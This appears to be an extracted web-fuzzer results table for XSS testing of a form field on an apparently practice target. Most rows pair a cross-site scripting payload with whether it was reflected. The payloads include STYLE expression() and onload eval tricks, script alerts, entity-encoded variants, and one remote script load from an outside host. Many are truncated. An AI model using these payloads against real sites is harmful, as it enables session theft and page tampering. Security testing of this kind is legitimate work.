 Task ID Message T Req. Times Method URL Form Nam Input Field Code Reason RTT Size Req. H Size Req. B Size Resp. Size Resp. Highest Ale Result Payloads
tid1 Original Thu Apr 27 POST http://ww xsswideop fname 200 OK 1747 525 62 350 1340 Medium []
tid2 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 731 525 99 350 1377 Reflected [XSS-STYLE=xss:e/**/xpression(alert('XSS'))>]
tid3 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 745 526 103 350 1381 Reflected [XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>]
tid4 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 750 525 99 350 1377 Reflected [XSS STYLE=xss:e/**/xpression(alert('XSS'))>]
tid5 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 723 526 129 350 1407 [<body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;;;;;;_=a1.x;_(1);;;;]
tid6 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 725 526 114 350 1392 Reflected [<body onload=a1={x:this.parent.document};a1.x.writeln(1);>]
tid7 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 746 526 115 350 1393 Reflected [<body onload=;a1={x:document};;;;;;;;;_=a1.x;_.write(1);;;;]
tid8 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1911 525 87 350 1365 Reflected ["><script>alert('XSS')</script>]
tid9 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1984 525 97 350 1375 Reflected [</XSS STYLE=xss:expression(alert('XSS'))>]
tid10 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 779 526 111 350 1389 Reflected [<body/s/onload=x={doc:parent.document};x.doc.writeln(1)]
tid11 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 766 526 121 350 1334 [&#60;SCRIPT&#62;alert&#40;&#39;XSS&#39;&#41;&#60;&#47;SCRIPT&
tid12 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 729 526 144 350 1334 [&#60;SCRIPT SRC&#61;http&#58;&#47;&#47;testsite.com&#47;xss.js&
tid13 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1183 526 116 350 1394 Reflected [<body/????$/onload=x={doc:parent[document]};x.doc.writeln(1)]
tid14 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 709 526 145 350 1334 [&#60;SCRIPT&#62;alert&#40;String.fromCharCode&#40;88,83,83&#41
tid15 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 721 526 140 350 1334 [&#60;BGSOUND SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#
tid16 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 757 526 110 350 1334 [&#60;BODY ONLOAD&#61;alert&#40;&#39;XSS&#39;&#41;&#62;]
tid17 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 717 526 168 350 1334 [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;javascript
tid18 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 783 526 154 350 1334 [&#60;DIV STYLE&#61;&#34;width&#58; expression&#40;alert&#40;&#
tid19 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 741 526 179 350 1334 [&#60;FRAMESET&#62;&#60;FRAME SRC&#61;&#34;javascript&#58;ale
tid20 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1832 526 144 350 1334 [&#60;BODY BACKGROUND&#61;&#34;javascript&#58;alert&#40;&#39
tid21 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1758 526 184 350 1334 [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;&#38;&#
tid22 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 737 526 160 350 1334 [&#60;IFRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39
tid23 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 777 526 163 350 1334 [&#60;INPUT TYPE&#61;&#34;IMAGE&#34; SRC&#61;&#34;javascript&
tid24 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 3031 526 148 350 1334 [&#60;BASE HREF&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;
tid25 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 752 526 121 350 1334 [&#60;IMG SRC&#61;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#
tid26 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 742 526 139 350 1334 [&#60;IMG DYNSRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#3
tid27 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 732 526 186 350 1334 [&#60;IMG SRC&#61;&#34;http&#58;&#47;&#47;www.thesiteyouareor
tid28 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1836 526 136 350 1334 [&#60;IMG SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&